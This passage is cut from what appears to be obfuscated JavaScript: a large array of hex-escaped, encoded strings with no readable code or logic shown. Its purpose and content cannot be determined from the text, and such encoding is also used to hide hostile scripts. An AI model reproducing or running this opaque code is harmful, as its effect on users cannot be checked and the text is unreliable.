44\x69\x56\x72\x44\x6e\x6c\x6b\x3d','\x77\x6f\x62\x44\x6c\x47\x54\x44\x6f\x77\x38\x5a\x77\x35\x54\x43\x6b\x38\x4b\x56\x77\x71\x76\x44\x6c\x38\x4f\x75\x5a\x38\x4f\x6f\x77\x36\x5a\x65\x56\x38\x4b\x47','\x4e\x38\x4b\x6b\x50\x4d\x4f\x41\x77\x35\x62\x43\x70\x67\x3d\x3d','\x77\x36\x63\x63\x77\x71\x5a\x34\x77\x34\x7a\x44\x68\x4d\x4f\x68\x4e\x41\x3d\x3d','\x52\x63\x4b\x73\x64\x38\x4f\x34\x77\x35\x51\x4a\x50\x41\x37\x44\x6d\x4d\x4b\x6f\x77\x36\x54\x44\x74\x78\x50\x43\x6c\x38\x4f\x43','\x63\x48\x50\x44\x75\x38\x4b\x5a\x77\x6f\x38\x3d','\x59\x63\x4b\x4d\x77\x72\x48\x43\x6d\x6d\x76\x43\x69\x31\x4d\x72\x77\x70\x44\x44\x70\x4d\x4f\x77\x4a\x44\x46\x70\x77\x71\x72\x44\x6d\x47\x31\x44\x77\x37\x62\x44\x72\x77\x3d\x3d','\x58\x6c\x70\x58\x77\x35\x33\x43\x76\x78\x38\x50\x77\x6f\x4a\x53\x77\x34\x38\x3d','\x46\x6a\x64\x67\x77\x70\x72\x44\x70\x6c\x78\x46\x77\x70\x46\x54\x50\x38\x4b\x57\x44\x4d\x4b\x42\x4a\x51\x33\x44\x68\x63\x4b\x47\x45\x63\x4b\x54\x55\x38\x4b\x34\x44\x4d\x4f\x32','\x61\x63\x4b\x65\x77\x37\x48\x44\x6f\x53\x49\x3d','\x64\x53\x44\x43\x6c\x38\x4b\x4a\x77\x70\x74\x51\x77\x37\x58\x43\x6c\x41\x3d\x3d','\x55\x63\x4f\x58\x51\x38\x4f\x4d\x77\x37\x50\x44\x71\x73\x4f\x74\x4b\x38\x4b\x76\x77\x35\x62\x43\x6b\x4d\x4f\x45\x61\x63\x4b\x68\x58\x69\x30\x78\x46\x58\x42\x71\x77\x35\x33\x44\x75\x42\x77\x6e\x77\x37\x45\x4e','\x64\x41\x50\x44\x76\x73\x4f\x56\x46\x6a\x42\x33','\x77\x37\x52\x7a\x4e\x77\x38\x3d','\x50\x4d\x4b\x70\x4f\x4d\x4f\x52\x77\x34\x66\x43\x70\x38\x4f\x33','\x55\x4d\x4f\x4e\x77\x6f\x73\x33\x5a\x4d\x4b\x57\x62\x56\x6a\x44\x70\x73\x4b\x6d\x77\x37\x6b\x2b\x77\x37\x2f\x43\x71\x38\x4b\x57\x77\x70\x55\x41\x54\x73\x4f\x71\x59\x51\x3d\x3d','\x77\x37\x49\x4e\x77\x72\x39\x4f\x77\x34\x55\x3d','\x52\x38\x4b\x71\x59\x41\x3d\x3d','\x42\x44\x34\x53\x77\x34\x6b\x4d\x4b\x63\x4f\x31\x44\x73\x4f\x44\x41\x41\x3d\x3d','\x44\x7a\x39\x34\x77\x70\x66\x44\x72\x6b\x6f\x66\x77\x70\x46\x55\x5a\x63\x4b\x66\x48\x38\x4b\x6e\x4a\x78\x48\x44\x67\x38\x4b\x4a\x41\x4d\x4b\x54\x55\x38\x4b\x76','\x4f\x4d\x4f\x45\x64\x6b\x4c\x43\x70\x67\x3d\x3d','\x77\x37\x4e\x78\x4c\x77\x3d\x3d','\x63\x4d\x4b\x4b\x77\x36\x6e\x44\x73\x54\x58\x43\x6f\x38\x4b\x45\x51\x54\x6f\x31\x45\x51\x3d\x3d','\x49\x4d\x4b\x4e\x51\x6b\x72\x44\x6a\x45\x41\x57\x59\x73\x4f\x48\x77\x34\x64\x6c\x66\x4d\x4b\x64\x77\x71\x77\x65\x4a\x57\x56\x59\x77\x71\x5a\x67\x77\x71\x76\x43\x68\x63\x4f\x38\x77\x34\x67\x4a\x77\x72\x37\x44\x6d\x4d\x4f\x41','\x4d\x73\x4b\x63\x52\x56\x33\x44\x6c\x30\x51\x3d','\x42\x63\x4b\x35\x4e\x38\x4f\x30\x77\x36\x37\x43\x68\x38\x4f\x54\x77\x6f\x63\x55\x4a\x4d\x4f\x59\x77\x37\x34\x39\x77\x36\x30\x36\x53\x73\x4f\x35\x50\x6e\x34\x66\x4f\x67\x3d\x3d','\x58\x4d\x4b\x6b\x62\x38\x4f\x31\x77\x35\x77\x66\x5a\x67\x4c\x44\x68\x63\x4f\x6f\x77\x37\x6a\x44\x73\x41\x4c\x43\x6b\x73\x4f\x55\x48\x38\x4b\x4a\x4c\x46\x73\x48\x53\x32\x55\x4f\x77\x72\x34\x75\x54\x38\x4b\x75\x4e\x38\x4f\x72','\x65\x69\x37\x43\x6c\x38\x4b\x64\x77\x70\x70\x44\x77\x36\x66\x43\x6b\x73\x4b\x45\x58\x73\x4f\x71','\x57\x42\x6e\x44\x76\x4d\x4f\x62\x46\x69\x4e\x59\x77\x71\x50\x44\x69\x4d\x4f\x36\x77\x71\x2f\x44\x6a\x51\x6f\x4c\x77\x72\x45\x56\x59\x4d\x4b\x49\x77\x70\x74\x33\x41\x58\x78\x6d\x77\x71\x37\x43\x67\x55\x50\x43\x74\x33\x74\x66\x77\x72\x6e\x44\x69\x77\x49\x33\x77\x71\x56\x47\x59\x63\x4b\x51\x62\x4d\x4b\x37\x4e\x73\x4b\x62\x4e\x38\x4f\x6b\x77\x6f\x48\x43\x68\x46\x6e\x44\x6e\x42\x62\x43\x74\x73\x4f\x43\x77\x35\x34\x4c\x4c\x53\x34\x55\x54\x30\x39\x57\x77\x72\x41\x73\x77\x6f\x52\x38\x77\x6f\x4a\x69\x50\x47\x48\x44\x71\x6c\x66\x44\x6b\x67\x6a\x44\x74\x4d\x4f\x6a\x66\x6e\x4e\x31\x77\x36\x49\x33\x64\x73\x4f\x64\x77\x34\x50\x44\x68\x68\x37\x43\x72\x47\x41\x3d','\x44\x6a\x64\x36\x77\x6f\x62\x44\x70\x41\x3d\x3d','\x64\x53\x48\x44\x6f\x77\x3d\x3d','\x65\x47\x7a\x44\x6c\x67\x3d\x3d','\x62\x38\x4f\x72\x77\x70\x44\x44\x76\x73\x4b\x59\x77\x71\x51\x38\x77\x72\x4d\x59','\x77\x71\x72\x44\x6d\x44\x42\x33\x77\x34\x49\x72\x4c\x32\x45\x3d','\x77\x6f\x39\x65\x77\x71\x76\x43\x71\x4d\x4b\x34\x77\x72\x58\x43\x6e\x6b\x73\x3d','\x77\x71\x6a\x43\x68\x77\x62\x44\x6a\x77\x3d\x3d','\x4e\x73\x4b\x7a\x4e\x73\x4f\x47\x77\x34\x2f\x43\x73\x4d\x4f\x59\x77\x70\x31\x65\x4a\x63\x4f\x46\x77\x37\x51\x6d\x77\x36\x63\x63\x53\x38\x4f\x6a\x42\x33\x51\x44\x4b\x77\x3d\x3d','\x48\x44\x6c\x31\x77\x6f\x62\x44\x72\x46\x68\x66\x77\x6f\x70\x73\x66\x73\x4b\x65\x43\x41\x3d\x3d','\x65\x38\x4f\x44\x53\x4d\x4f\x46\x77\x72\x37\x44\x71\x73\x4b\x73\x45\x38\x4b\x2b\x77\x35\x33\x43\x69\x73\x4b\x43\x65\x63\x4f\x67\x47\x57\x63\x79\x42\x7a\x63\x6a\x77\x34\x58\x44\x74\x51\x3d\x3d','\x77\x34\x33\x44\x71\x63\x4f\x61\x77\x70\x76\x44\x76\x51\x3d\x3d','\x77\x6f\x54\x44\x6d\x44\x6c\x71\x77\x71\x64\x44\x77\x72\x56\x6c','\x77\x70\x77\x43\x62\x6e\x6b\x50\x43\x51\x3d\x3d','\x77\x70\x64\x61\x77\x71\x2f\x43\x73\x73\x4b\x32\x77\x72\x76\x43\x68\x46\x63\x6e\x77\x35\x2f\x43\x67\x63\x4b\x5a\x62\x4d\x4b\x66\x77\x71\x37\x44\x6b\x32\x33\x43\x72\x73\x4b\x6e\x77\x36\x48\x44\x73\x68\x37\x43\x6f\x6d\x51\x3d','\x77\x35\x64\x6f\x55\x67\x30\x68\x77\x36\x45\x66\x46\x67\x72\x44\x72\x41\x3d\x3d','\x62\x58\x54\x44\x72\x41\x3d\x3d','\x77\x70\x72\x43\x71\x6d\x7a\x43\x73\x52\x6a\x43\x72\x58\x4e\x6b\x65\x4d\x4b\x30','\x77\x6f\x2f\x44\x72\x43\x6a\x43\x6c\x54\x54\x43\x6e\x51\x4e\x67','\x77\x6f\x50\x44\x6c\x42\x68\x37\x77\x72\x42\x45\x77\x37\x56\x31\x77\x71\x6c\x57\x77\x36\x4c\x43\x74\x67\x3d\x3d','\x77\x34\x4a\x6d\x55\x42\x59\x68','\x61\x63\x4f\x63\x54\x63\x4f\x64\x77\x37\x67\x3d','\x41\x63\x4f\x4a\x46\x6c\x34\x68\x55\x4d\x4b\x57\x46\x7a\x68\x74\x77\x34\x50\x44\x6d\x63\x4b\x35','\x77\x6f\x59\x47\x62\x47\x73\x65','\x77\x6f\x44\x44\x6b\x48\x76\x44\x72\x51\x41\x4d','\x77\x34\x76\x43\x69\x55\x56\x4f\x4d\x41\x3d\x3d','\x77\x36\x45\x77\x77\x71\x4d\x35\x77\x34\x64\x71','\x66\x78\x6e\x44\x73\x73\x4f\x48\x47\x68\x31\x67\x77\x36\x37\x44\x6a\x73\x4f\x71\x77\x72\x6e\x44\x6b\x54\x45\x46\x77\x37\x67\x57','\x77\x35\x46\x2f\x56\x52\x41\x77\x77\x37\x45\x3d','\x77\x37\x4a\x77\x77\x36\x42\x66\x77\x36\x58\x43\x6b\x78\x38\x46\x77\x35\x77\x55\x4b\x73\x4b\x33\x77\x6f\x56\x6f\x50\x41\x3d\x3d','\x77\x35\x6a\x44\x75\x73\x4f\x4f\x43\x6c\x44\x43\x74\x67\x3d\x3d','\x4e\x4d\x4f\x44\x51\x73\x4f\x43\x77\x71\x50\x44\x69\x30\x6e\x43\x6f\x79\x76\x44\x69\x4d\x4f\x64\x77\x37\x6a\x43\x6d\x63\x4f\x43\x5a\x46\x35\x67\x77\x37\x62\x43\x71\x78\x44\x44\x6e\x58\x34\x3d','\x58\x4d\x4b\x6b\x62\x38\x4f\x31\x77\x35\x77\x66\x5a\x69\x6e\x44\x6f\x38\x4f\x43\x77\x34\x2f\x44\x67\x54\x37\x43\x75\x4d\x4f\x30\x4a\x38\x4b\x6e\x44\x53\x59\x3d','\x77\x34\x31\x7a\x4e\x63\x4b\x46\x48\x63\x4f\x58\x77\x37\x4e\x4f\x77\x70\x73\x5a\x77\x34\x50\x44\x6d\x51\x3d\x3d','\x52\x63\x4b\x73\x64\x38\x4f\x34\x77\x35\x51\x4a\x50\x41\x37\x44\x6d\x4d\x4b\x6f\x77\x36\x62\x44\x72\x52\x33\x43\x67\x73\x4f\x6a\x45\x73\x4b\x57\x4f\x77\x5a\x64\x53\x46\x4d\x55\x77\x71\x73\x7a\x53\x63\x4f\x30\x49\x73\x4f\x77','\x77\x34\x6b\x79\x5a\x63\x4b\x79\x77\x71\x30\x3d','\x77\x36\x67\x4c\x77\x72\x49\x3d','\x77\x72\x5a\x6b\x77\x37\x6c\x4d\x77\x37\x4c\x44\x6f\x52\x31\x67\x48\x77\x3d\x3d','\x59\x38\x4b\x6c\x47\x30\x45\x66\x58\x77\x3d\x3d','\x77\x35\x4c\x43\x72\x4d\x4f\x34\x57\x63\x4f\x63\x77\x71\x44\x44\x6d\x42\x54\x44\x6d\x73\x4b\x4c\x77\x6f\x74\x51\x4a\x73\x4f\x78\x77\x72\x6a\x43\x6f\x47\x62\x43\x6f\x4d\x4f\x79\x77\x6f\x78\x57\x77\x34\x7a\x44\x72\x73\x4b\x32\x77\x36\x39\x2f\x43\x51\x3d\x3d','\x77\x35\x44\x43\x71\x73\x4f\x76','\x77\x34\x76\x44\x70\x4d\x4f\x44\x77\x6f\x6e\x44\x73\x63\x4b\x71\x47\x51\x3d\x3d','\x77\x36\x42\x32\x77\x36\x39\x4c\x77\x36\x50\x43\x75\x31\x51\x61\x77\x34\x51\x79\x4a\x73\x4b\x67\x77\x6f\x5a\x58\x4d\x52\x50\x44\x72\x77\x3d\x3d','\x77\x35\x6f\x72\x59\x4d\x4b\x30\x77\x72\x78\x2f','\x77\x35\x76\x43\x6f\x63\x4f\x68\x55\x73\x4f\x61\x77\x71\x33\x44\x75\x42\x50\x44\x67\x63\x4f\x57','\x77\x36\x74\x62\x42\x38\x4b\x6f\x50\x38\x4f\x34\x77\x35\x68\x69\x77\x71\x56\x32\x77\x36\x58\x44\x75\x55\x67\x4d\x61\x73\x4f\x2f\x47\x4d\x4f\x66\x77\x70\x58\x44\x73\x63\x4f\x72\x77\x71\x48\x43\x6c\x38\x4b\x4c\x52\x79\x50\x43\x68\x73\x4b\x72\x42\x4d\x4b\x36\x77\x35\x78\x48\x50\x38\x4f\x6e\x77\x35\x4e\x6b\x77\x35\x72\x44\x71\x42\x59\x3d','\x42\x38\x4f\x5a\x41\x55\x6b\x46\x57\x63\x4f\x64\x45\x53\x6c\x41\x77\x34\x58\x44\x68\x63\x4b\x73','\x45\x4d\x4f\x59\x42\x56\x55\x67\x54\x51\x3d\x3d','\x77\x6f\x39\x7a\x44\x4d\x4b\x32\x77\x35\x4d\x3d','\x49\x4d\x4f\x45\x62\x46\x37\x43\x70\x4d\x4f\x71\x77\x34\x33\x44\x71\x68\x37\x43\x76\x31\x48\x44\x6c\x69\x72\x44\x71\x38\x4b\x39\x48\x53\x37\x44\x68\x53\x59\x5a\x4d\x4d\x4b\x73\x50\x6a\x66\x43\x71\x38\x4f\x48\x77\x6f\x59\x67\x77\x6f\x51\x6b\x53\x32\x33\x44\x6c\x63\x4f\x2b\x77\x72\x49\x46\x77\x6f\x58\x44\x6d\x38\x4f\x49','\x77\x70\x68\x79\x43\x4d\x4b\x71\x77\x37\x62\x44\x6e\x43\x42\x35\x77\x70\x6f\x50\x77\x37\x4c\x44\x76\x6e\x34\x3d','\x52\x63\x4f\x57\x77\x6f\x51\x39\x62\x38\x4b\x53','\x62\x68\x51\x73\x61\x53\x4d\x3d','\x55\x63\x4b\x6b\x77\x35\x37\x44\x6d\x73\x4b\x51\x57\x41\x6a\x44\x70\x31\x59\x53\x77\x37\x38\x66\x48\x44\x44\x43\x72\x73\x4b\x2f\x55\x63\x4f\x59\x77\x35\x70\x33\x44\x73\x4b\x35\x77\x71\x73\x56\x65\x63\x4f\x45\x77\x35\x46\x47\x55\x58\x63\x5a\x4f\x44\x64\x6c\x53\x77\x50\x44\x75\x4d\x4f\x74\x62\x77\x3d\x3d','\x77\x6f\x62\x44\x6c\x67\x5a\x72\x77\x72\x41\x3d','\x77\x6f\x78\x49\x77\x72\x7a\x43\x71\x63\x4b\x51\x77\x72\x33\x43\x6c\x56\x59\x68\x77\x72\x58\x43\x67\x38\x4b\x43\x59\x77\x3d\x3d','\x66\x4d\x4f\x48\x53\x4d\x4f\x48\x77\x37\x54\x44\x72\x51\x3d\x3d','\x58\x30\x64\x59\x77\x35\x33\x43\x76\x67\x3d\x3d','\x59\x63\x4b\x4d\x77\x72\x48\x43\x6d\x6d\x76\x43\x69\x31\x4d\x72\x77\x70\x44\x44\x70\x4d\x4f\x6a\x4a\x79\x70\x67\x77\x71\x62\x44\x6c\x57\x70\x78\x77\x72\x37\x44\x6a\x41\x67\x4a\x4f\x33\x77\x6e\x77\x72\x7a\x44\x6f\x30\x35\x58\x66\x53\x48\x43\x70\x63\x4b\x55\x77\x72\x37\x44\x67\x56\x6a\x43\x69\x55\x33\x43\x69\x4d\x4b\x75\x77\x70\x2f\x43\x69\x42\x50\x43\x6d\x73\x4f\x59\x77\x71\x51\x3d','\x66\x44\x6e\x43\x6b\x4d\x4b\x64\x77\x70\x70\x43','\x61\x73\x4f\x70\x77\x6f\x48\x44\x76\x4d\x4b\x58\x77\x71\x4d\x68','\x5a\x73\x4b\x6b\x59\x73\x4f\x6a\x77\x35\x77\x62\x4a\x77\x66\x44\x6e\x73\x4b\x6d\x77\x34\x37\x44\x6f\x42\x66\x43\x67\x73\x4b\x58\x4f\x38\x4b\x69\x47\x46\x55\x6a\x53\x45\x4d\x64\x77\x71\x55\x70','\x64\x42\x66\x44\x70\x63\x4f\x65\x46\x43\x4e\x43\x77\x36\x54\x44\x6a\x73\x4b\x74\x77\x72\x33\x44\x6d\x67\x51\x62\x77\x37\x51\x3d','\x66\x38\x4f\x39\x77\x70\x33\x44\x71\x4d\x4b\x4b\x77\x72\x34\x3d','\x65\x4d\x4f\x33\x77\x70\x58\x44\x72\x63\x4b\x62','\x77\x36\x37\x43\x69\x6e\x54\x44\x6d\x63\x4b\x49\x51\x63\x4f\x59\x77\x35\x35\x6d\x77\x6f\x6a\x43\x6b\x38\x4b\x63\x59\x4d\x4f\x66\x77\x34\x4c\x43\x74\x6b\x44\x44\x6b\x42\x45\x68\x77\x34\x73\x43\x52\x51\x6c\x4e\x77\x72\x50\x44\x6c\x38\x4f\x64\x77\x34\x30\x41','\x77\x37\x62\x43\x69\x6d\x37\x44\x68\x63\x4b\x4b','\x77\x6f\x76\x43\x76\x48\x2f\x43\x71\x6a\x72\x43\x72\x30\x4a\x7a\x66\x4d\x4b\x56\x41\x73\x4b\x76\x77\x37\x77\x3d','\x50\x4d\x4f\x44\x64\x38\x4f\x4f\x77\x71\x33\x44\x72\x41\x3d\x3d','\x63\x4d\x4f\x55\x58\x38\x4f\x41\x77\x37\x66\x44\x76\x38\x4b\x33\x4c\x38\x4b\x34\x77\x6f\x48\x43\x6c\x73\x4b\x66\x65\x38\x4b\x36\x63\x53\x34\x37\x44\x43\x30\x41\x77\x35\x44\x44\x71\x52\x4e\x75\x77\x37\x55\x4a\x66\x4d\x4f\x68\x77\x71\x78\x39\x77\x6f\x66\x44\x72\x77\x3d\x3d','\x77\x36\x70\x6c\x4b\x77\x37\x44\x75\x6c\x54\x44\x6c\x56\x44\x44\x6e\x4d\x4f\x33\x77\x70\x37\x43\x6a\x77\x4d\x3d','\x77\x34\x38\x2f\x61\x4d\x4b\x7a\x77\x71\x35\x6a\x77\x71\x77\x72','\x4f\x38\x4b\x52\x77\x37\x62\x44\x68\x58\x44\x44\x6d\x31\x74\x39\x77\x70\x37\x44\x75\x63\x4f\x76\x65\x6d\x78\x37\x77\x37\x37\x43\x6a\x47\x55\x62\x77\x71\x6e\x44\x76\x56\x4d\x57\x66\x32\x39\x73\x77\x71\x2f\x43\x74\x41\x38\x4c\x43\x58\x54\x43\x76\x73\x4f\x41\x77\x71\x72\x44\x72\x53\x76\x43\x73\x31\x33\x43\x70\x4d\x4f\x33\x77\x70\x62\x44\x6e\x6b\x67\x3d','\x77\x36\x73\x66\x77\x72\x6f\x3d','\x42\x4d\x4f\x2f\x53\x51\x3d\x3d','\x77\x6f\x68\x57\x77\x71\x6b\x3d','\x77\x37\x56\x50\x41\x73\x4b\x70','\x41\x38\x4f\x6e\x51\x67\x3d\x3d','\x48\x68\x30\x49','\x77\x72\x50\x43\x76\x67\x77\x3d','\x77\x71\x37\x43\x6e\x32\x33\x44\x6f\x38\x4b\x62\x55\x73\x4f\x46\x77\x35\x39\x7a\x77\x6f\x37\x44\x6a\x77\x3d\x3d','\x61\x4d\x4f\x55\x52\x63\x4f\x63\x77\x37\x55\x3d','\x44\x44\x6c\x46\x77\x6f\x66\x44\x73\x31\x52\x66\x77\x70\x6b\x3d','\x41\x6a\x56\x5a','\x77\x71\x50\x43\x72\x69\x51\x3d','\x77\x6f\x6c\x4f\x77\x71\x72\x43\x73\x77\x3d\x3d','\x4a\x4d\x4b\x39\x4f\x63\x4f\x47\x77\x34\x63\x3d','\x66\x38\x4f\x44\x77\x72\x49\x3d','\x4f\x31\x78\x44','\x57\x4d\x4b\x4f\x77\x36\x55\x3d','\x61\x67\x50\x44\x6f\x4d\x4f\x66','\x77\x70\x33\x44\x6c\x68\x6f\x3d','\x57\x6c\x58\x44\x6c\x67\x3d\x3d','\x55\x73\x4f\x56\x77\x72\x49\x3d','\x42\x55\x35\x7a','\x77\x36\x4c\x43\x73\x55\x63\x3d','\x77\x71\x62\x43\x69\x47\x77\x3d','\x77\x71\x7a\x43\x68\x77\x76\x44\x68\x41\x3d\x3d','\x77\x72\x5a\x73\x77\x36\x51\x3d','\x43\x48\x6c\x51','\x77\x70\x66\x43\x67\x77\x58\x43\x6b\x41\x3d\x3d','\x77\x6f\x38\x44\x77\x72\x72\x44\x71\x38\x4f\x6b\x77\x36\x2f\x43\x6c\x51\x42\x68\x77\x70\x58\x44\x6c\x4d\x4f\x44\x4d\x73\x4f\x49\x77\x37\x72\x43\x67\x48\x6a\x44\x74\x63\x4f\x77\x77\x72\x2f\x44\x71\x41\x37\x44\x6f\x6e\x55\x2f\x77\x71\x50\x44\x76\x45\x39\x65\x64\x31\x51\x59\x46\x54\x6a\x43\x6b\x68\x58\x43\x67\x7a\x33\x43\x6f\x30\x62\x44\x69\x45\x51\x6e\x77\x70\x52\x62\x51\x4d\x4b\x32\x4f\x38\x4b\x54\x77\x72\x67\x44\x54\x63\x4b\x46\x66\x4d\x4b\x66\x77\x37\x39\x50\x77\x70\x62\x44\x67\x6c\x63\x2f\x77\x36\x78\x32\x77\x37\x56\x63','\x77\x35\x77\x68\x62\x4d\x4b\x6d\x77\x72\x78\x70\x77\x70\x73\x71\x77\x36\x54\x43\x6e\x73\x4f\x49\x4c\x4d\x4f\x77','\x63\x78\x76\x44\x74\x41\x3d\x3d','\x62\x63\x4f\x48\x53\x67\x3d\x3d','\x42\x38\x4f\x38\x43\x67\x3d\x3d','\x52\x42\x51\x76\x77\x34\x49\x64\x48\x38\x4f\x73\x47\x63\x4f\x43\x42\x44\x6f\x59\x56\x67\x66\x44\x75\x4d\x4b\x54\x4c\x38\x4f\x61\x77\x6f\x5a\x64\x49\x54\x6e\x44\x6c\x44\x59\x46\x77\x6f\x68\x35\x64\x4d\x4f\x49\x53\x73\x4f\x7a\x55\x38\x4f\x72\x77\x35\x73\x3d','\x41\x38\x4f\x45\x62\x6c\x38\x3d','\x41\x4d\x4f\x4c\x43\x6c\x38\x72\x55\x77\x3d\x3d','\x77\x72\x66\x44\x6e\x43\x6e\x43\x69\x63\x4b\x6e\x52\x63\x4b\x48\x77\x70\x35\x69\x77\x37\x4c\x43\x6f\x38\x4b\x49\x4d\x73\x4b\x61\x77\x71\x6a\x44\x71\x47\x62\x44\x70\x6a\x55\x54\x77\x35\x78\x42\x46\x58\x38\x58\x77\x36\x76\x43\x6e\x73\x4b\x4e\x77\x70\x5a\x53\x4e\x79\x6b\x61\x77\x36\x78\x76\x77\x6f\x30\x41\x77\x71\x56\x6d\x77\x37\x49\x3d','\x4b\x53\x74\x47','\x62\x55\x52\x4f','\x52\x38\x4b\x6f\x62\x38\x4f\x32\x77\x34\x63\x41','\x49\x63\x4f\x5a\x5a\x73\x4f\x50','\x77\x72\x48\x44\x6e\x44\x49\x3d','\x77\x72\x67\x33\x52\x67\x3d\x3d','\x64\x57\x2f\x44\x73\x63\x4b\x48','\x66\x58\x54\x44\x74\x38\x4b\x49','\x77\x6f\x33\x43\x76\x6e\x4e\x30','\x4e\x4d\x4b\x57\x53\x55\x2f\x44\x6c\x31\x4a\x39\x57\x63\x4f\x48\x77\x34\x68\x48\x58\x73\x4b\x37','\x45\x54\x74\x78','\x77\x35\x33\x43\x6c\x45\x63\x3d','\x77\x6f\x74\x38\x77\x36\x4d\x3d','\x77\x37\x52\x53\x77\x35\x31\x48\x77\x34\x58\x44\x75\x52\x31\x32\x47\x63\x4f\x32\x77\x36\x55\x74\x53\x6d\x59\x47\x53\x73\x4b\x55\x49\x42\x78\x35\x77\x72\x33\x44\x72\x73\x4b\x47\x77\x36\x33\x44\x70\x6d\x4e\x46\x77\x36\x34\x4e\x61\x31\x37\x43\x75\x51\x37\x44\x6d\x51\x3d\x3d','\x4e\x63\x4b\x51\x51\x30\x38\x3d','\x63\x38\x4f\x51\x57\x73\x4f\x61\x77\x37\x48\x44\x75\x63\x4b\x6d','\x42\x79\x51\x42','\x77\x70\x6a\x43\x6f\x33\x4a\x78\x66\x73\x4b\x55','\x66\x68\x6e\x44\x73\x4d\x4f\x43\x48\x69\x64\x59\x77\x37\x38\x3d','\x43\x38\x4f\x56\x59\x77\x3d\x3d','\x77\x37\x6e\x44\x6e\x79\x62\x44\x70\x63\x4b\x4f\x49\x69\x38\x3d','\x77\x37\x45\x43\x77\x72\x64\x65\x77\x34\x62\x44\x6a\x4d\x4f\x38\x49\x73\x4f\x56','\x62\x77\x6b\x6a\x64\x43\x6a\x44\x73\x38\x4f\x64','\x64\x53\x37\x43\x6e\x67\x3d\x3d','\x77\x36\x6f\x4e\x77\x71\x56\x53\x77\x34\x66\x44\x68\x4d\x4f\x6d\x4b\x4d\x4f\x44','\x61\x73\x4b\x44\x77\x71\x54\x43\x6e\x47\x6a\x43\x6a\x33\x49\x57\x77\x71\x76\x43\x69\x63\x4f\x38\x4a\x69\x39\x6f\x77\x71\x48\x44\x6e\x6e\x64\x65','\x43\x73\x4f\x45\x62\x6c\x49\x3d','\x77\x6f\x37\x44\x76\x44\x4c\x43\x6f\x69\x6e\x43\x6d\x51\x6b\x3d','\x57\x44\x64\x57\x77\x35\x42\x50\x41\x73\x4b\x75\x46\x73\x4b\x44\x46\x47\x77\x37\x4d\x68\x37\x43\x76\x67\x3d\x3d','\x61\x6a\x48\x43\x6c\x63\x4b\x48\x77\x70\x6f\x3d','\x77\x70\x4c\x43\x71\x6e\x54\x43\x76\x77\x2f\x43\x6f\x41\x3d\x3d','\x61\x73\x4b\x50\x51\x73\x4f\x56\x77\x37\x59\x75\x44\x79\x6e\x44\x6f\x38\x4f\x4d\x77\x34\x44\x44\x69\x44\x33\x43\x71\x63\x4f\x34\x4f\x38\x4b\x33\x44\x43\x59\x6e\x63\x57\x41\x74\x77\x70\x51\x65\x65\x38\x4b\x6f\x66\x63\x4b\x68\x4d\x63\x4b\x34\x4d\x38\x4b\x6c\x4e\x57\x56\x4f\x44\x48\x31\x72\x49\x43\x45\x4f\x77\x6f\x6b\x2b\x77\x71\x37\x43\x6c\x63\x4b\x6f\x77\x34\x33\x44\x76\x63\x4b\x48\x77\x37\x50\x43\x6f\x63\x4f\x2b\x77\x6f\x66\x44\x76\x56\x58\x43\x75\x52\x62\x44\x6d\x38\x4b\x6e\x77\x70\x54\x44\x72\x63\x4f\x71\x4a\x67\x3d\x3d','\x77\x37\x31\x2b\x77\x36\x6b\x3d','\x5a\x4d\x4b\x67\x59\x4d\x4f\x50\x77\x70\x44\x43\x71\x63\x4b\x46\x77\x70\x56\x42\x50\x63\x4b\x65\x77\x36\x74\x6a\x77\x37\x5a\x42\x57\x63\x4b\x67','\x66\x4d\x4b\x77\x47\x55\x38\x66','\x65\x63\x4f\x74\x77\x70\x58\x44\x71\x63\x4b\x2f\x77\x72\x6b\x3d','\x63\x63\x4b\x54\x77\x35\x6b\x3d','\x4b\x73\x4f\x54\x4a\x67\x3d\x3d','\x58\x68\x37\x44\x6e\x41\x3d\x3d','\x77\x37\x44\x43\x69\x4d\x4f\x46','\x4c\x38\x4f\x4f\x53\x51\x3d\x3d','\x66\x47\x6a\x44\x75\x63\x4b\x62\x77\x72\x6e\x44\x76\x4d\x4f\x6c\x77\x34\x76\x44\x73\x4d\x4f\x64','\x77\x6f\x72\x44\x73\x53\x66\x43\x68\x41\x50\x43\x6d\x77\x68\x72\x4f\x4d\x4b\x31','\x77\x35\x31\x51\x49\x41\x3d\x3d','\x77\x37\x78\x2b\x4c\x77\x37\x44\x75\x6b\x63\x3d','\x4d\x63\x4b\x30\x4e\x4d\x4f\x42\x77\x36\x50\x43\x6f\x51\x3d\x3d','\x45\x79\x63\x58','\x42\x68\x49\x48','\x77\x71\x2f\x44\x69\x53\x51\x3d','\x77\x70\x68\x51\x77\x6f\x6f\x3d','\x77\x35\x77\x37\x61\x4d\x4b\x31\x77\x6f\x6c\x34','\x49\x38\x4f\x38\x65\x77\x3d\x3d','\x62\x51\x30\x65','\x66\x63\x4f\x64\x53\x4d\x4f\x62\x77\x35\x48\x44\x71\x67\x3d\x3d','\x43\x38\x4f\x50\x51\x67\x3d\x3d','\x64\x56\x72\x44\x69\x67\x3d\x3d','\x77\x6f\x76\x44\x6e\x58\x50\x44\x75\x43\x6b\x4d','\x46\x38\x4b\x32\x44\x51\x3d\x3d','\x45\x63\x4f\x43\x42\x55\x6b\x46\x53\x67\x3d\x3d','\x77\x72\x5a\x55\x77\x37\x55\x3d','\x47\x31\x4a\x43','\x59\x38\x4f\x56\x77\x71\x51\x3d','\x62\x4d\x4b\x6f\x46\x46\x51\x6f\x57\x4d\x4f\x6d\x77\x34\x68\x57\x77\x36\x6f\x3d','\x65\x52\x37\x44\x73\x73\x4f\x46\x4d\x6a\x59\x3d','\x77\x71\x58\x44\x72\x52\x49\x3d','\x77\x6f\x72\x44\x73\x53\x66\x43\x68\x41\x48\x43\x67\x41\x3d\x3d','\x59\x38\x4b\x4b\x48\x41\x3d\x3d','\x77\x35\x66\x43\x67\x73\x4b\x67','\x5a\x4d\x4f\x69\x77\x71\x38\x3d','\x63\x38\x4b\x6f\x77\x36\x34\x3d','\x77\x6f\x6e\x43\x6b\x43\x73\x3d','\x5a\x55\x78\x62','\x77\x71\x6e\x43\x75\x6c\x63\x3d','\x77\x34\x37\x43\x73\x79\x6a\x43\x70\x45\x6a\x43\x74\x42\x5a\x68\x50\x4d\x4b\x74\x56\x67\x3d\x3d','\x61\x63\x4f\x31\x77\x70\x6a\x44\x73\x73\x4b\x4b','\x57\x44\x50\x43\x69\x38\x4b\x50\x77\x70\x63\x3d','\x77\x37\x2f\x43\x68\x73\x4f\x64','\x77\x70\x48\x43\x69\x51\x4c\x43\x6d\x63\x4f\x54\x50\x67\x3d\x3d','\x77\x71\x35\x75\x77\x71\x63\x36\x77\x36\x62\x44\x6b\x41\x3d\x3d','\